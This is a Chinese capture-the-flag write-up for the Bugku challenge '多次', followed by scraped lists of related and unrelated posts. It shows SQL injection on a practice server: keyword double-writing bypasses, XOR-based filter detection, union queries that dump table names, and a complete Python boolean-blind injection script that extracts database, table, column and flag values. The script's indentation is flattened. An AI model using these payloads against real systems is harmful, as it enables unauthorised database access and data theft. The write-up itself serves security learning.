Bugku 多次

网址:http://123.206.87.240:9004/1ndex.php?id=1

前言:bugku中一涉及多次注入的题

1、异或注入(判断字符是否被过滤)

0X00 很明显 注入点在id上



参数id只有5个,等于6的时候显示Error

测试1 id=1' or 1=1#

返回错误,猜测可能有字符被过滤

测试2 id=1' oorr 1=1--+

返回正常结果,通过双写绕过

0X01:异或注入

那么在这种情况下该怎么检测哪些字符被过滤??

异或注入:

id=1'^(length('被测试字符')=0)--+

例如:id=1'^(length('select')=0)--+ 发现返回错误

因为select被过滤,那么length('')就等于0,(length('')=0)此等式成立,返回值为1,再和1异或结果为0,所以页面返回错误

检测出select、and 、or被过滤



注意:information中有一个or

0X02:查数据库、表、信息



列数:http://123.206.87.240:9004/1ndex.php?id=1%27%20anandd%201=2%20ununionion%20seselectlect%201,2%23

显示2

数据表:http://123.206.87.240:9004/1ndex.php?id=1' ununionion seselectlect 1,group_concat(table_name) from infoorrmation_schema.tables where table_schema=database()--+



0X03:下一关

这一关我是用bool盲注,根据返回页面中有没有hello,判断对错

直接附上代码:

#coding=utf-8

import requests

#url='http://123.206.87.240:9004/Once_More.php?id=1'

#temp = 'abcdefghijklmnopqrstuvwxyz0123456789!@$%^&*()_+=-|}{:?><[];,.`~'

#(select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),{0},1)={1}%23' #基于报错的注入,正确Hello 错误返回nobady

def getdblen(): #数据库名长度

for i in range(1,30):

url='http://123.206.87.240:9004/Once_More.php?id=1%27and%20length(database())='+str(i)+'%23'

s = requests.get(url)

if 'Hello' in s.text: #如果 返回页面中有'Hello',说明payload正确

print("table len:",i)

break def getdb():

db_name=''

data = "abcdefghijklmnopqrstuvwxyz0123456789!@$%^&*()_+=-|}{:?><[];,.`~"

for i in range(1,10):

for mes in data:

url="http://123.206.87.240:9004/Once_More.php?id=1%27and%20mid(database(),"+str(i)+",1)=%27"+mes+"%27%23" #利用mid函数选取子字符串

s = requests.get(url)

if 'Hello' in s.text:

db_name+=mes

print(db_name)

break

print("table name is:",db_name) def gettable():

table_name=''

dbname = 'web1002-2'

data = "abcdefghijklmnopqrstuvwxyz0123456789!@$%^&*()_+=-|}{:?><[];,.`~"

url="http://123.206.87.240:9004/Once_More.php"

'''

for i in range(1,50): #数据表长度

url="http://123.206.87.240:9004/Once_More.php?id=1%27and%20length(select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27"+dbname+"%27)="+str(i)+"%23"

s = requests.get(url)

if 'Hello' in s.text:

print("table len:",i)

break

'''

for i in range(1,20):

for n in range(1,30):

for mes in data:

#url="http://123.206.87.240:9004/Once_More.php?id=1%27and%20ascii(mid((select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%20"+str()+"),"+str(n)+",1))=%27"+mes+"%27%23"

payload = {'id':"1' and mid((select table_name from information_schema.tables where table_schema=database() limit %s,1),%s,1)='%s'#"%(i,n,mes)}

s = requests.get(url,params=payload)

if 'Hello' in s.text:

table_name+=mes

print(table_name)

break

print("table name :",table_name)

#limit%20'+str(x)+',1),'+str(y)+',1))=ascii(\''+str(i)+'\')%23' #payload = {'id':"1' and mid((select table_name from information_schema.tables where table_schema=database() limit %s,1),%s,1)='%s'#"%(i,j,k)}

def getcolumn():

column_name=''

data = "abcdefghijklmnopqrstuvwxyz0123456789!@$%^&*()_+=-|}{:?><[];,.`~"

url="http://123.206.87.240:9004/Once_More.php"

for i in range(0,10):

for n in range(1,20):

for mes in data:

payload={'id':"1' and mid((select column_name from information_schema.columns where table_name='flag2' limit %s,1),%s,1)='%s'#"%(i,n,mes)}

s = requests.get(url,params=payload)

if 'Hello' in s.text:

column_name+=mes

print(column_name)

break

print("column name:",column_name) def getflag():

flag=''

data = "abcdefghijklmnopqrstuvwxyz0123456789!@$%^&*()_+=-|}{:?><[];,.`~"

url="http://123.206.87.240:9004/Once_More.php"

for n in range(1,35):

for mes in data:

payload={'id':"1' and mid((select flag2 from flag2),%s,1)='%s'#"%(n,mes)}

s = requests.get(url,params=payload)

if 'Hello' in s.text:

flag += mes

print(flag)

break

print("flag :",flag) if __name__=='__main__':

#gettablelen()

#getdb()

#gettable()

#getcolumn()

getflag()

还有一种回显的方法

爆数据库名:

0Xff:总结

这题貌似还有第三关,懒不做了,这次主要是学习了异或注入查哪些字符被过滤,话有一种方法使用burpsuite查过滤规则,不晓得这里能不能用。

Bugku 多次的更多相关文章

- bugku login2 writeup 不使用vps的方法

0x00前言 这个题是sql注入与命令执行相结合的一个题,思路有两个: 一.:sql注入登录web系统,命令执行反弹公网IP监听端口(需要vps),此种方法详见链接:http://www.bugku. ...

- bugku 密码学一些题的wp

---恢复内容开始--- 1.滴答滴 摩斯密码,http://tool.bugku.com/mosi/ 2.聪明的小羊 从提示猜是栅栏密码,http://tool.bugku.com/jiemi/ 3 ...

- 于bugku中游荡意外得到关于CBC翻转攻击思路

个人简介:渣渣一枚,萌新一个,会划水,会喊六六今天在bugku遇到关于CBC翻转攻击的题目,总结了一下关于CBC翻转攻击的原理,以及关于这道题目的解题思路个人博客:https://www.cnblog ...

- http://www.bugku.com:Bugku——PHP伪协议+魔幻函数+序列化的综合应用(http://120.24.86.145:8006/test1/)

这一道题目,幸好俺有基础知识护体,不然还真干不掉. 首先,登录看题目,取消隐藏代码的注释.可知可输入三个参数txt.file和password并进行逻辑判断:应该让txt==‘welcom ...

- http://www.bugku.com:Bugku——备份是个好习惯(http://120.24.86.145:8002/web16/)

看了bugku的这道题,陌生又熟悉. 题目首先说[备份是个好习惯],访问网站只有一串字符,,,,,emmmmm,这句话表明人家经常做备份,所以咯,肯定在网站哪里备份有网页信息.嘻嘻 1 ...

- http://www.bugku.com:Bugku——jsfuckWEB5(http://120.24.86.145:8002/web5/index.php)

今天又做了bugku上面的一道题.使用到了jsfuck,它是什么捏? 它是Javascript原子化的一种简易表达方式,用[]()!+就可以表示所有的Javascript字符,不依赖于浏览器. ...

- http://www.bugku.com:Bugku——SQL注入1(http://103.238.227.13:10087/)

Bugku——SQL注入1(http://103.238.227.13:10087/) 过滤了几乎所有的关键字,尝试绕过无果之后发现,下面有个xss过滤代码.经搜索得该函数会去掉所有的html标签,所 ...

- Bugku——Flag在index里(http://120.24.86.145:8005/post/)

Bugku——Flag在index里(http://120.24.86.145:8005/post/) 进入题目发现有一个file参数,查看源码,发现该参数可以包含php文件,并且题目提示,flag在 ...

- BugKu 2B+基于python的opencv的安装-------CTF 盲水印的套路

BugKu杂项-2B 下载图片后,binwalk下跑一跑,发现有个zip,分离. 值得一提的是,这个zip是伪加密的. 但是你在分离的时候,伪加密的图片也给你分离出来了.这两个图片2B和B2肉眼看起来 ...

- 记bugku的——“welcome to bugkuctf”

今天终于拾起来ctf的比赛了,开始了练习之旅.今天写一道bugku上的题目wp,属于利用php源码泄漏的题目吧,我觉得不是很简单...所以把自己的思路放上来. 题目源头:http://120.24.8 ...

随机推荐

- 洛谷P1706 全排列问题

题目描述 输出自然数1到n所有不重复的排列,即n的全排列,要求所产生的任一数字序列中不允许出现重复的数字. 输入输出格式 输入格式: n(1≤n≤9) 输出格式: 由1-n组成的所有不重复的数字序列, ...

- yum 初始化国内

修改为阿里源备份默认的yum源文件 mv /etc/yum.repos.d/CentOS-Base.repo /etc/yum.repos.d/CentOS-Base.repo.backup 下载阿里 ...

- 【oracle】lpad函数 作用(填充)

- C语言实现五子棋

可以称得上史上最简单的五子棋版本了. 可以使用curses库来改进页面和下棋方式. 并且对于输入的坐标没有进行鉴别,如果输入的坐标超过棋盘大小,就会段错误退出. 我改进了一点,但是还是没有完全避免这个 ...

- 解决 ora-01795 的问题

''' <summary> ''' 在 oracle 里 , where in 语句有可能造成问题 : ORA-01795:列表中的最大表达式数为1000 ''' 如果我们在拼接where ...

- 算法马拉松35 E 数论只会Gcd - 类欧几里得 - Stern-Brocot Tree - 莫比乌斯反演

题目传送门 传送门 这个官方题解除了讲了个结论,感觉啥都没说,不知道是因为我太菜了,还是因为它真的啥都没说. 如果 $x \geqslant y$,显然 gcd(x, y) 只会被调用一次. 否则考虑 ...

- oracle--sqlplus格式化输出

01,日期格式化输出 SQL> alter session set NLS_DATE_FORMAT='YYYY-MM-DD HH24:mi:ss'; SQL> select sysdate ...

- idea之导入Eclipse Maven项目

Idea之导入Eclipse Maven项目:https://blog.csdn.net/qq_33442160/article/details/81876428参考上述链接即可,这里不再赘述.

- 100教程-100jc.cn

个人编程笔记网站(持续更新) http://100jc.cn

- ImageView的adjustViewBounds属性

adjustViewBounds属性的定义如下: 调整ImageView的边界,使得ImageView和图片有一样的宽高比 这个属性只有在ImageView一边如宽度或高度固定,一边为wrap_con ...